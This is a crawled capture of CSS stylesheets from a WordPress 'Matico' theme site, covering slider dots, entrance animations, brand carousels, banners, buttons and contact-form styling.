}
.slick-dots li button {
  background-color: #C4C4C4;
  opacity: 1;
  display: block;
  height: 8px;
  width: 8px;
  border-radius: 24px;
  outline: none;
  transition: all 0.3s ease;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
  background-color: var(--primary);
}
.slick-dots li.slick-active button {
  background-color: var(--primary);
}

.matico-index .slick-slider button.slick-prev, .matico-index .slick-slider button.slick-next {
  z-index: 5;
}

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5
body_size: 12375
content:
.elementor-header-account .header-group-action {
  display: flex;
  padding-right: 0;
}
.elementor-header-account .header-group-action .icon {
  margin-right: 10px;
}
.elementor-header-account .header-group-action .icon img {
  border-radius: 50%;
}
.elementor-header-account .header-group-action .site-header-account > a {
  display: flex;
  align-items: center;
  color: var(--light);
}
.elementor-header-account .header-group-action .site-header-account > a:hover {
  text-decoration: underline;
}
.elementor-header-account .header-group-action .site-header-account .account-content {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.opal-move-up {
  animation-name: opalMoveUp;
  -moz-animation-name: opalMoveUp;
  -webkit-animation-name: opalMoveUp;
}

@-webkit-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-down {
  animation-name: opalMoveDown;
  -moz-animation-name: opalMoveDown;
  -webkit-animation-name: opalMoveDown;
}

@-webkit-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-left {
  animation-name: opalMoveLeft;
  -moz-animation-name: opalMoveLeft;
  -webkit-animation-name: opalMoveLeft;
}

@-webkit-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-move-right {
  animation-name: opalMoveRight;
  -moz-animation-name: opalMoveRight;
  -webkit-animation-name: opalMoveRight;
}

@-webkit-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-scale-up {
  animation-name: opalScaleUp;
  -moz-animation-name: opalScaleUp;
  -webkit-animation-name: opalScaleUp;
}

@-webkit-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
.opal-flip {
  animation-name: opalFlip;
  -moz-animation-name: opalFlip;
  -webkit-animation-name: opalFlip;
}

@-webkit-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.opal-helix {
  animation-name: opalHelix;
  -moz-animation-name: opalHelix;
  -webkit-animation-name: opalHelix;
}

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotate {
  -ms-animation: rotate 12s linear infinite;
  -o-animation: rotate 12s linear infinite;
  -moz-animation: rotate 12s linear infinite;
  -webkit-animation: rotate 12s linear infinite;
  animation: rotate 12s linear infinite;
}

@-webkit-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
.opal-am-popup {
  animation: opalPopup;
  -moz-animation-name: opalPopup;
  -webkit-animation-name: opalPopup;
}

@-webkit-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
.elementor-brand-item {
  text-align: center;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.elementor-brand-item .elementor-brand-image {
  display: block;
  width: 100%;
  font-size: 0;
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image i {
  font-size: 40px;
  margin: 0 auto;
}
.elementor-brand-item .elementor-brand-image img {
  margin: 0 auto;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.elementor-brand-item .elementor-brand-image svg path {
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image:hover img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: none;
  /* IE6-9 */
  zoom: 1;
  /* needed to trigger "hasLayout" in IE if no width or height is set */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}

.elementor-brand-wrapper .row {
  justify-content: center;
}
.elementor-brand-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-brand-wrapper img {
  transition: all ease 0.3s;
}
.elementor-brand-wrapper .column-item {
  margin-bottom: 30px;
}
.elementor-brand-wrapper .slick-slide {
  position: relative;
}
.elementor-brand-wrapper .slick-slide:before {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  position: absolute;
}
.elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.elementor-widget-matico-brand .matico-carousel .column-item {
  margin-bottom: 0 !important;
}
.elementor-widget-matico-brand .matico-carousel .slick-track {
  display: flex !important;
  align-items: center;
}

.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title {
  position: relative;
  font-size: 44px;
  font-weight: 700;
  line-height: 1.0909090909;
  margin-top: 10px;
  margin-bottom: 0;
  padding-top: 20px;
  letter-spacing: -2px;
  text-transform: capitalize;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100vw;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  background-color: var(--border);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb {
  margin-bottom: 0;
  line-height: 1.7142857143;
  font-size: 14px;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a {
  color: var(--light);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a:hover {
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb i {
  font-size: 16px;
  color: var(--light);
  margin: 0 10px;
}

.hidden-matico-title-yes .matico-woocommerce-title {
  display: none;
}

.single-product .hidden-matico-title-single-yes .matico-woocommerce-title, .single-post .hidden-matico-title-single-yes .matico-woocommerce-title {
  display: none;
}

.elementor-align-justify .elementor-button {
  text-align: justify;
}

.elementor-widget-button .elementor-button {
  padding: 17px 34px;
  line-height: 1.2857142857;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-widget-button .elementor-button:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-button .elementor-button .elementor-button-icon i {
  font-size: 10px;
}
.elementor-widget-button .elementor-button .elementor-align-icon-before {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-button .elementor-button .elementor-align-icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}

.elementor-button {
  border: none;
}
.elementor-button .elementor-button-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.elementor-button .elementor-button-content-wrapper {
  align-items: center;
}

.elementor-widget-button.elementor-button-link .elementor-button {
  padding: 0;
  border-radius: 0;
  color: var(--accent);
  background-color: transparent;
}

.elementor-widget-matico-banner .elementor-cta__content {
  position: relative;
  padding: 50px;
  align-items: flex-end;
  align-content: flex-end;
  text-align: left;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item {
  margin-bottom: 10px;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-banner .elementor-cta__description {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: var(--text);
}
.elementor-widget-matico-banner .elementor-cta__subtitle {
  font-size: 12px;
  line-height: 2;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-widget-matico-banner .elementor-cta__subtitle span {
  position: relative;
}
.elementor-widget-matico-banner .elementor-cta__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.25;
}
.elementor-widget-matico-banner .elementor-button {
  display: inline-flex;
  align-items: center;
  padding: 17px 31px 17px 31px;
  border-radius: 4px;
  border: none;
  font-size: 16px;
  line-height: 1.2857142857;
  font-weight: 600;
  background-color: #ffffff;
  color: var(--accent);
  transition: all 0s ease;
}
.elementor-widget-matico-banner .elementor-button i {
  font-size: 10px;
}
.elementor-widget-matico-banner .elementor-button i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button:hover {
  background-color: var(--primary);
}
.elementor-widget-matico-banner .elementor-button:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-matico-banner .elementor-button:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-matico-banner .elementor-cta__bg-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  left: 0;
}
.elementor-widget-matico-banner.content-stretch-yes {
  height: 100%;
}
.elementor-widget-matico-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-matico-banner.content-stretch-yes .elementor-matico-banner {
  height: 100%;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg-overlay {
  opacity: 0.5;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner.not-hover-divider-yes .elementor-cta__subtitle span:before {
  content: none;
}

.button-banner-style-matico-outline .elementor-button {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
}
.button-banner-style-matico-outline .elementor-button:hover {
  background-color: transparent;
}

.elementor-bg-transform-move-down-custom .elementor-bg {
  height: calc(100% + 50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.elementor-bg-transform-move-down-custom:hover .elementor-bg {
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.elementor-bg-transform-move-up-custom .elementor-bg {
  height: calc(100% + 50px);
}
.elementor-bg-transform-move-up-custom:hover .elementor-bg {
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px);
}
.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}
.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}
.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 100%;
}
.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta, .elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content, .elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.2s ease;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__content {
  z-index: 1;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 50px;
  width: 100%;
}

.elementor-cta__content, .elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta__content-item {
  width: 100%;
  margin: 0;
}

.elementor-cta__content-item {
  margin-bottom: 15px;
}
.elementor-cta__content-item:last-child {
  margin-bottom: 0;
}

.elementor-widget-matico-banner.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-widget-matico-banner.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-matico-banner.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}
.wpcf7-form {
  margin: 0;
}
.wpcf7-form .wpcf7-form-control-wrap {
  width: 100%;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap input[type=text], .wpcf7-form .wpcf7-form-control-wrap input[type=number], .wpcf7-form .wpcf7-form-control-wrap input[type=email], .wpcf7-form .wpcf7-form-control-wrap input[type=tel], .wpcf7-form .wpcf7-form-control-wrap input[type=url],
.wpcf7-form .wpcf7-form-control-wrap input[type=password], .wpcf7-form .wpcf7-form-control-wrap input[type=search], .wpcf7-form .wpcf7-form-control-wrap .input-text {
  width: 100%;
  height: 100%;
  border-width: 1px;
  color: #000000;
  font-size: 14px;
  padding: 10px 15px;
}
.wpcf7-form .wpcf7-form-control-wrap textarea {
  margin: auto;
  width: 100%;
  height: 100%;
  color: #000000;
  font-size: 14px;
  border-width: 1px;
  resize: none;
  padding: 13px 15px;
  overflow: hidden;
}
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=" column-"], .wpcf7-form .row [class^=column-] {
  margin-bottom: 10px;
  padding: 0 5px;
}
.wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
  background-color: var(--primary);
}
.wpcf7-form .wpcf7-button button:hover, .wpcf7-form .wpcf7-button input[type=button]:hover, .wpcf7-form .wpcf7-button input[type=reset]:hover, .wpcf7-form .wpcf7-button input[type=submit]:hover, .wpcf7-form .wpcf7-button .button:hover {
  transition: all 0.3s ease;
  border-color: var(--primary_hover);
  background-color: var(--primary_hover);
}
@media (max-width: 767px) {
  .wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
    width: 100%;
  }
}
